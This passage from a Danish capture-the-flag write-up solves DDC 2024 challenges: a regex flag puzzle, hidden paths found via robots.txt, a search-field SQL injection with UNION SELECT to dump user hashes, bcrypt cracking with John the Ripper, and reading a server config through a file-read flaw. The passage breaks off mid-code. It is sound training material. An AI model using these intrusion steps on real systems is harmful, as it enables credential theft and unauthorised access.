class="p">.{</span><span class="mi">4</span><span class="p">}(?</span><span class="o">&lt;</span><span class="nx">RE</span><span class="o">&gt;</span><span class="p">..).{</span><span class="mi">13</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">RE</span><span class="o">&gt;</span><span class="p">))(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="nx">P</span><span class="err">\</span><span class="nx">d</span><span class="p">)(?</span><span class="o">=^</span><span class="p">.{</span><span class="mi">4</span><span class="p">}[</span><span class="mi">23</span><span class="nx">GPRX</span><span class="p">]{</span><span class="mi">7</span><span class="p">}</span><span class="o">-</span><span class="p">)(?</span><span class="o">=^</span><span class="p">([</span><span class="o">^</span><span class="mi">3</span><span class="p">]</span><span class="o">*</span><span class="mi">3</span><span class="p">){</span><span class="mi">4</span><span class="p">}[</span><span class="o">^</span><span class="mi">3</span><span class="p">]</span><span class="o">*</span><span class="nx">$</span><span class="p">)(?</span><span class="o">=^</span><span class="p">.{</span><span class="mi">5</span><span class="p">}(?</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="err">\</span><span class="nx">d</span><span class="p">).{</span><span class="mi">1</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">).{</span><span class="mi">9</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">).{</span><span class="mi">2</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">))(?</span><span class="o">=</span><span class="p">.</span><span class="o">*-</span><span class="p">(?</span><span class="o">!=</span><span class="mi">4</span><span class="p">)([</span><span class="mi">4</span><span class="nx">CN</span><span class="p">]{</span><span class="mi">3</span><span class="p">})(?</span><span class="o">&lt;!</span><span class="err">\</span><span class="nx">d</span><span class="p">)</span><span class="o">-</span><span class="p">)(?</span><span class="o">=^</span><span class="p">[</span><span class="o">^</span><span class="err">\</span><span class="o">-</span><span class="p">]{</span><span class="mi">11</span><span class="p">}(?</span><span class="o">&lt;=</span><span class="mi">2</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">^</span><span class="err">\</span><span class="o">-</span><span class="p">]{</span><span class="mi">3</span><span class="p">}(?</span><span class="o">&lt;=</span><span class="nx">N</span><span class="p">)</span><span class="o">-</span><span class="mi">83</span><span class="o">-</span><span class="p">[</span><span class="mi">34</span><span class="nx">LRY</span><span class="p">]{</span><span class="mi">6</span><span class="p">}</span><span class="o">-</span><span class="nx">FUN</span><span class="p">)(?</span><span class="o">=</span><span class="p">.</span><span class="o">+</span><span class="nx">R</span><span class="p">.</span><span class="nx">G</span><span class="p">.</span><span class="nx">X</span><span class="p">)(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(?</span><span class="o">&lt;=</span><span class="nx">N</span><span class="p">)}</span><span class="nx">$</span><span class="p">)(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(?</span><span class="o">&lt;=</span><span class="nx">R</span><span class="p">)</span><span class="mi">3</span><span class="p">){</span><span class="mi">2</span><span class="p">}(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(</span><span class="o">-</span><span class="p">..</span><span class="nx">N</span><span class="p">)){</span><span class="mi">2</span><span class="p">}</span><span class="o">^</span><span class="p">.{</span><span class="mi">30</span><span class="p">}</span><span class="nx">$</span><span class="o">/</span><span class="nx">gm</span>
</code></pre></div>  </div>
  <p>Can you find a string that matches?</p>
</blockquote>

<p>Det er noget af en mundfuld, men hvis vi deler expressionen op, består den af en hel masse positive-lookahead expressions:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">/</span><span class="p">(?</span><span class="o">=^</span><span class="p">(.{</span><span class="mi">4</span><span class="p">}([</span><span class="mi">2</span><span class="o">-</span><span class="mi">8</span><span class="nx">CFGLNPRUXY</span><span class="err">\</span><span class="o">-</span><span class="p">]</span><span class="o">+</span><span class="p">).)</span><span class="nx">$</span><span class="p">)</span> <span class="c1">// 1</span>
<span class="p">(?</span><span class="o">=^</span><span class="p">([</span><span class="o">^</span><span class="mi">5</span><span class="p">]</span><span class="o">*</span><span class="p">)</span><span class="nx">$</span><span class="p">)</span> <span class="c1">// 2</span>
<span class="p">(?</span><span class="o">=</span><span class="nx">DDC</span><span class="err">\</span><span class="p">{)</span> <span class="c1">// 3</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="mi">4</span><span class="nx">LLY</span><span class="p">)</span> <span class="c1">// 4</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="nx">C4</span><span class="p">)</span> <span class="c1">// 5</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.{</span><span class="mi">4</span><span class="p">}(?</span><span class="o">&lt;</span><span class="nx">RE</span><span class="o">&gt;</span><span class="p">..).{</span><span class="mi">13</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">RE</span><span class="o">&gt;</span><span class="p">))</span> <span class="c1">// 6</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="nx">P</span><span class="err">\</span><span class="nx">d</span><span class="p">)</span> <span class="c1">// 7</span>
<span class="p">(?</span><span class="o">=^</span><span class="p">.{</span><span class="mi">4</span><span class="p">}[</span><span class="mi">23</span><span class="nx">GPRX</span><span class="p">]{</span><span class="mi">7</span><span class="p">}</span><span class="o">-</span><span class="p">)</span> <span class="c1">// 8</span>
<span class="p">(?</span><span class="o">=^</span><span class="p">([</span><span class="o">^</span><span class="mi">3</span><span class="p">]</span><span class="o">*</span><span class="mi">3</span><span class="p">){</span><span class="mi">4</span><span class="p">}[</span><span class="o">^</span><span class="mi">3</span><span class="p">]</span><span class="o">*</span><span class="nx">$</span><span class="p">)</span> <span class="c1">// 9</span>
<span class="p">(?</span><span class="o">=^</span><span class="p">.{</span><span class="mi">5</span><span class="p">}(?</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="err">\</span><span class="nx">d</span><span class="p">).{</span><span class="mi">1</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">).{</span><span class="mi">9</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">).{</span><span class="mi">2</span><span class="p">}(?:</span><span class="err">\</span><span class="nx">k</span><span class="o">&lt;</span><span class="nx">D</span><span class="o">&gt;</span><span class="p">))</span> <span class="c1">// 10</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*-</span><span class="p">(?</span><span class="o">!=</span><span class="mi">4</span><span class="p">)([</span><span class="mi">4</span><span class="nx">CN</span><span class="p">]{</span><span class="mi">3</span><span class="p">})(?</span><span class="o">&lt;!</span><span class="err">\</span><span class="nx">d</span><span class="p">)</span><span class="o">-</span><span class="p">)</span> <span class="c1">// 11</span>
<span class="p">(?</span><span class="o">=^</span><span class="p">[</span><span class="o">^</span><span class="err">\</span><span class="o">-</span><span class="p">]{</span><span class="mi">11</span><span class="p">}(?</span><span class="o">&lt;=</span><span class="mi">2</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">^</span><span class="err">\</span><span class="o">-</span><span class="p">]{</span><span class="mi">3</span><span class="p">}(?</span><span class="o">&lt;=</span><span class="nx">N</span><span class="p">)</span><span class="o">-</span><span class="mi">83</span><span class="o">-</span><span class="p">[</span><span class="mi">34</span><span class="nx">LRY</span><span class="p">]{</span><span class="mi">6</span><span class="p">}</span><span class="o">-</span><span class="nx">FUN</span><span class="p">)</span> <span class="c1">// 12</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">+</span><span class="nx">R</span><span class="p">.</span><span class="nx">G</span><span class="p">.</span><span class="nx">X</span><span class="p">)</span> <span class="c1">// 13</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(?</span><span class="o">&lt;=</span><span class="nx">N</span><span class="p">)}</span><span class="nx">$</span><span class="p">)</span> <span class="c1">// 14</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(?</span><span class="o">&lt;=</span><span class="nx">R</span><span class="p">)</span><span class="mi">3</span><span class="p">){</span><span class="mi">2</span><span class="p">}</span> <span class="c1">// 15</span>
<span class="p">(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="p">(</span><span class="o">-</span><span class="p">..</span><span class="nx">N</span><span class="p">)){</span><span class="mi">2</span><span class="p">}</span> <span class="c1">// 16</span>
<span class="o">^</span><span class="p">.{</span><span class="mi">30</span><span class="p">}</span><span class="nx">$</span><span class="o">/</span><span class="nx">gm</span> <span class="c1">// 17</span>
</code></pre></div></div>

<p>Lad os tage reglerne 1 for 1:</p>

<ol>
  <li>Fra og med tegn 5, må der kun være tegn i rangen <code class="language-plaintext highlighter-rouge">[2-8CFGLNPRUXY]</code> (udover sidste tegn)</li>
  <li>Flaget må ikke indeholde tallet 5</li>
  <li>Flaget starter med <code class="language-plaintext highlighter-rouge">DDC{</code></li>
  <li>Flaget indeholder sekvensen <code class="language-plaintext highlighter-rouge">4ALLY</code></li>
  <li>Flaget indeholder sekvensen <code class="language-plaintext highlighter-rouge">C4</code></li>
  <li>Sekvensen på indeks 5-6 er mage til indeks 20-21</li>
  <li>Efter <code class="language-plaintext highlighter-rouge">P</code> skal der stå et tal</li>
  <li>Efter <code class="language-plaintext highlighter-rouge">DDC{</code> følger 7 tegn blandt <code class="language-plaintext highlighter-rouge">[23GPRX]</code> og så en bindestreg</li>
  <li>Der er 4 3-taller i flaget</li>
  <li>Tallet på indeks 6, 8, 18 og 21 er ens</li>
  <li>Flaget indeholder <code class="language-plaintext highlighter-rouge">-[4CN]{3}-</code>, hvor sidste karkter inden bindestregen ikke er et tal.</li>
  <li>Flaget har formen <code class="language-plaintext highlighter-rouge">$..........2-..N-83-[34LRY]{6}-FUN</code>, hvor <code class="language-plaintext highlighter-rouge">.</code> ikke kan være en bindestreg</li>
  <li>Flaget indeholder <code class="language-plaintext highlighter-rouge">R.G.X</code></li>
  <li>Flaget slutter på <code class="language-plaintext highlighter-rouge">N}</code></li>
  <li>Sekvensen <code class="language-plaintext highlighter-rouge">R3</code> indgår 2 gange</li>
  <li>Sekvensen <code class="language-plaintext highlighter-rouge">-..N</code> indgår 2 gange</li>
  <li>Flaget er 30 karakterer langt</li>
</ol>

<p>En god start er at bruge hjemmesiden <a href="https://regex101.com/">regex101.com</a> både til at overskue de mange tegn, men også til at verificere flaget inden submission.</p>

<p>Ud fra disse 17 regler, kan man finde frem til flaget, ved stille og roligt at substituere karaktererne.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{R3G3XP2-C4N-83-R34LLY-FUN}</code></p>

<h1 id="web-exploitation">Web Exploitation</h1>

<h2 id="we-need-more-crypto">we-need-more-crypto</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Cryptocurrency er i øjeblikket det mest populære, og derfor er det vigtigt med endnu en platform, hvor du som bruger kan handle og foretage betalinger med din cryptocurrency! Hos CryptoFlex er vi dybt involveret i kryptovalutaer og ønsker derfor at præsentere innovative måder at håndtere handel og brug af kryptovalutaer på i dag. Vores nye hjemmeside er under udvikling, men er allerede tilgængelig online! Tag et kig på <code class="language-plaintext highlighter-rouge">cryptoflex.hkn</code>!</p>
</blockquote>

<p>Vi lander på en plain hjemmeside, uden det store spændende man kan hverken logge ind eller signe up.
Et <code class="language-plaintext highlighter-rouge">nmap</code> scan fortæller hurtigt at der ikke er andet åbent end port 80, så vi har kun hjemmeside at gå efter.</p>

<p>Dog viser <code class="language-plaintext highlighter-rouge">robots.txt</code> sig at være interessant:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>User-agent: *
Disallow: /private/
Disallow: /secret.html
Disallow: /images/new_images/
</code></pre></div></div>

<p>Af disse entries, er det kun <code class="language-plaintext highlighter-rouge">/images/new_images/</code> der eksisterer - men den returnerer 403.</p>

<p>Undersøger man kildekoden for hjemmesiden nærmere, kan man dog se at linje 64-70 er ret interessant:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;li</span> <span class="na">class=</span><span class="s">"nav-item"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;a</span> <span class="na">class=</span><span class="s">"nav-link"</span> <span class="na">href=</span><span class="s">"404.html"</span><span class="nt">&gt;</span>
    <span class="c">&lt;!-- Wallet --&gt;</span>
    <span class="nt">&lt;span&gt;</span>Wallet<span class="nt">&lt;/span&gt;</span>
    <span class="c">&lt;!-- &lt;img src="*********/wallet-img.jpg" width="18px" alt="" /&gt; --&gt;</span>
    <span class="nt">&lt;/a&gt;</span>
<span class="nt">&lt;/li&gt;</span>
</code></pre></div></div>

<p>Kodekommentaren stikker ud fra alle de andre, da noget af stien en censoreret.</p>

<p>Gad vide om det kunne være den sti fra robots.txt…?</p>


<p>Og ganske rigtigt, navigerer man til <code class="language-plaintext highlighter-rouge">/images/new_images/wallet-img.jpg</code>, finder man dette billede:</p>

<p><img src="/assets/DDC2024-writeup/wallet-img.jpg" alt="DDC{c0mm3nted_c0de_c1n_st1LL_b3_se3N}" /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{c0mm3nted_c0de_c1n_st1LL_b3_se3N}</code></p>

<hr />

<h2 id="im-blogging-you">im-blogging-you</h2>

<p>Sværhedsgrad: <strong>Hard</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Hejsa! Jeg vil gerne byde dig velkommen til im-blogging you. Im-blogging you er en blog side, hvor du kan oprette dig som bruger og poste dine tanker og følelser. Vi har også mulighed for at lave private post som er kun tilgængelig for dig! Vi håber at se dig poste løs på vores fantastiske blog side!</p>
</blockquote>

<p>Vi får en hjemmeside der virker til at være halvt færdig, men de ting der er implementeret er forholdsvis robuste.
Det er muligt at signe up og logge ind, men reset password featuren virker ikke (returnerer 500).</p>

<p>Hjemmesiden er bygget i Flask, så man får en session cookie sat, som vi kan læse hvad indeholder vha. <a href="https://github.com/Paradoxis/Flask-Unsign">flask-unsign</a>.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>flask-unsign <span class="nt">--decode</span> <span class="nt">--cookie</span> <span class="s2">".eJwlzsuKAjEQheF3ydpFkkpd4ss0dQuKoNCtq2HefVpmeX448P2Ube153Mr1vX_yUrZ7lGuxrDingYVNRtPmC4FyjJYcEESqq6NBiIaOMOnhHROZLLgmV3ZqbWgOA54TiUC-F2FLpy6hoivIkFlc53IJWRaUPBBGUjkhnyP3f03v5_ZjX9v79cjn16cNFB3TEipTdPPlmg2lTzx7zWUIMMvvHx2qQaY.ZfMqlA.k0-nZmnR9hAGNr7JfAbzyaNP_J4"</span>
<span class="o">{</span><span class="s1">'_fresh'</span>: True, <span class="s1">'_id'</span>: <span class="s1">'be0599b3bdb975ba1cf536e441e7d3d66aaf25b3d8ada4db82dc25e576bd70e707c6114ae4b379956638aaf287bec628da8afd6b5778ca9fc8d8fbd6e74534e6'</span>, <span class="s1">'_user_id'</span>: <span class="s1">'22'</span>, <span class="s1">'csrf_token'</span>: <span class="s1">'ba13a5c5ebe3076d2bcfcae1582955c50efb5339'</span><span class="o">}</span>
</code></pre></div></div>

<p>Denne token indeholder også en CSRF token, så det er heller ikke muligt at få en anden bruger til at nulstille deres kodeord uanset.</p>

<p>Det er heller ikke muligt at lave SSTI i posts, da alle special karakterer bliver escapet ordentligt.</p>

<p>En bruger kan uploade et nyt profilbillede, hvilket jeg også forsøgte at injecte, men uden held.</p>


<p>Det interessante på siden er dens søge-feature, hvor man kan søge i brugere og posts.
Lad os se om man kan lave en SQL injection på dette…</p>

<p><img src="/assets/DDC2024-writeup/blogging-true.png" alt="SQLi on post search" /></p>

<p>Det virker!</p>

<p>Desværre har jeg ikke fået SQLmap til at virke på URLen, så det bliver manuelt.</p>

<p>Jeg brugte en 4-5 timer på at erkende at man ikke kunne bruge <code class="language-plaintext highlighter-rouge">UNION SELECT</code> på nogen anden tabel, så jeg byggede et script til at enumerate passwords på brugerne med <code class="language-plaintext highlighter-rouge">LIKE</code> operatoren.
Jeg fik hashet og emailen for admin brugeren men kunne ikke logge ind med det (det rå hash).</p>

<p>Jeg enumeratede posts der indeholdt <code class="language-plaintext highlighter-rouge">password</code> eller <code class="language-plaintext highlighter-rouge">secret</code>, men fandt ikke noget interessant der kunne bruges, til sidst lagde jeg opgaven på hylden.</p>

<p>Et par dage senere tog jeg fat i den igen og opdagede at mine enumeration script erstattede mellemrum med <code class="language-plaintext highlighter-rouge">%20</code>, men at søgefeltet erstattede det med <code class="language-plaintext highlighter-rouge">+</code>.</p>

<p>Jeg ændrede dette hvorefter <code class="language-plaintext highlighter-rouge">UNION SELECT</code> virkede! :no_mouth:</p>


<p>Nu er det nemt blot at dumpe alle passwords:</p>

<p><img src="/assets/DDC2024-writeup/blogging-password.png" alt="Password dump" /></p>

<p>Databasen er sqlite, og indeholder ikke andet end de 2 tabeller <code class="language-plaintext highlighter-rouge">user</code> og <code class="language-plaintext highlighter-rouge">post</code>, udover <em>autoindex</em>-tabeller (<code class="language-plaintext highlighter-rouge">SELECT name FROM sqlite_master</code>).</p>

<p>De to tabeller har hhv. 5 og 6 kolonner:</p>

<table>
  <thead>
    <tr>
      <th><strong>user</strong></th>
      <th><strong>post</strong></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">email</code></td>
      <td><code class="language-plaintext highlighter-rouge">content</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">id</code></td>
      <td><code class="language-plaintext highlighter-rouge">date_posted</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">image_file</code></td>
      <td><code class="language-plaintext highlighter-rouge">id</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">password</code></td>
      <td><code class="language-plaintext highlighter-rouge">private</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">username</code></td>
      <td><code class="language-plaintext highlighter-rouge">title</code></td>
    </tr>
    <tr>
      <td> </td>
      <td><code class="language-plaintext highlighter-rouge">user_id</code></td>
    </tr>
  </tbody>
</table>

<p>Ved at gennemgå postsne, kan jeg endelig se det fulde post der indeholder teksten “password”:</p>
<blockquote>
  <p>How awesome! I can use these private posts for private stuff!!, That means i dont have to remember my password:b’$2b$12$2..VGo7z8PvojapLFLnBceebUnhMJ3nZP6MpgJXe.Q66iw6K6awtC’</p>
</blockquote>

<p>Det er postet af brugeren med <code class="language-plaintext highlighter-rouge">user_id</code> 21, som har emailen <code class="language-plaintext highlighter-rouge">Bobby@tables.com</code>.</p>

<p>Så er det bare om at cracke det bcrypt hash.</p>

<p>Jeg satte JohnTheRipper igang med dette, uden nogle agumenter, da <code class="language-plaintext highlighter-rouge">john</code> ikke var glad for <code class="language-plaintext highlighter-rouge">--wordlist</code> og <code class="language-plaintext highlighter-rouge">--format</code>.
<code class="language-plaintext highlighter-rouge">john</code> udleder selv hashtypen og bruger blot sin default password liste.</p>

<p>Efter nogle minutter, fandt den et passende password: <code class="language-plaintext highlighter-rouge">running1</code></p>


<p>Så vi prøver at logge ind med <code class="language-plaintext highlighter-rouge">Bobby@tables.com:running1</code>.</p>

<p><img src="/assets/DDC2024-writeup/bobby-tables.png" alt="Bobby Tables" /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{MY_S0NS_N4M3_1S_B0BBY_T4BL3S}</code></p>

<hr />

<h2 id="awesome-javascript">Awesome Javascript</h2>

<p>Sværhedsgrad: <strong>Very Easy</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>I dag er JavaScript afgørende for hjemmesider! Find en fed JS-funktion på <code class="language-plaintext highlighter-rouge">awesome-js.hkn</code>!</p>
</blockquote>

<p>Efter at åbne awesom-js.hkn, finder man en side der kan bruge et par funktioner i JavaScript.
Det interessante er dog at åbne kildekoden for <code class="language-plaintext highlighter-rouge">main.js</code>, hvor der på linje 39 ligger en <code class="language-plaintext highlighter-rouge">flag()</code> funktion, som returnerer en streg, der er base64 encoded.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">function</span> <span class="nx">flag</span><span class="p">(){</span>
    <span class="k">return</span> <span class="dl">'</span><span class="s1">Here is your mighty reward: </span><span class="dl">'</span> <span class="o">+</span> <span class="nx">atob</span><span class="p">(</span><span class="dl">'</span><span class="s1">RERDe2wwbjNseS1qNHY0NWNyMXA3LWZ1bmM3MTBufQ</span><span class="dl">'</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Det er derfor blot at åbne konsollen og kører funktionen</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>flag()
"Here is your mighty reward: DDC{l0n3ly-j4v45cr1p7-func710n}"
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{l0n3ly-j4v45cr1p7-func710n}</code></p>

<hr />

<h2 id="kd-website">kd-website</h2>

<p>Sværhedsgrad: <strong>Something</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/kd-website.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>“Jeg synes du skal holde dig til crypto challenges” - bootcamp deltager 2023
kdwebsite.hkn</p>
</blockquote>

<p>Denne gang er vi heldige og får hele source for hjemmesiden vi ser på.</p>

<p>Den er ret plain - det er muligt at requeste et blogpost (eller en hvilken som helst anden fil på serveren), så længe det ikke er flaget.
Flaget kan man kun få som admin.
Den flask secret der er loadet ligger i filen <code class="language-plaintext highlighter-rouge">../config.json</code>, så lad os prøve at dumpe denne:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>// SECRET KEY for some session data or something? I'm not really sure how configs work. 
// If i just put some random hex string like this it should be fine right?
SECRET_KEY = "99a147c8b967fcc82fe59a7864bec829f2cbc81c50494120f506bab843780558"
</code></pre></div></div>

<p>Men dette er jo ikke valid json, så config bliver sat til <code class="language-plaintext highlighter-rouge">os.urandom(32).hex()</code>, hvilket ikke er muligt at gætte.
Vi kommer altså ikke i nærheden af flaget ved at sætte vores session cookie til ADMIN.</p>

<p>Lad os i stedet se på funktionen <code class="language-plaintext highlighter-rouge">is_flag()</code>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># Util stuff
</span><span class="k">def</span> <span class="nf">readfile</span><span class="p">(</span><span class="n">path</span><span class="p">):</span>
